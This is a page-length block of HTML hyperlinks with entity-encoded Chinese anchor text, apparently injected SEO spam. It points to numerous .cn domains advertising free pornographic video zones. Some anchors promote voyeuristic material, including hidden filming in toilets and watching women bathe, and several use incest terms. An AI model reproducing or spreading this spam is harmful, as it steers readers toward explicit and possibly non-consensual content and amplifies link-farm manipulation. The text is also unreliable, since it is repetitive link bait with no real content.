<a href="http://biany.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kukulx.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stulove.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sss988com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ankey.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://0836auto.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://annate.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://xyfood.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://shanang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjql.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://sewz8.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x70ED;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://igepade.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://bwklw.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://30580.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://885-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jfhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbstx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://53600.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://i5277.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51quan8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://wyj195.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://kssft.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbzirny.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tickmills.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yikangjinge.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://cothin.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ccemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://gp3000.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aric.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://95168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://uybk.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51quan8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kuav.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://entins.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kubite.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hydns.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xyfood.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://eastkole.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t088.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eee0870.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuicool.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qevo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://beidele.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://houdao2.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hgqcr.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://xcj868.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qjsports.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ankey.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://macauasia.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://95168.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://kssft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://casts.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh5188.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
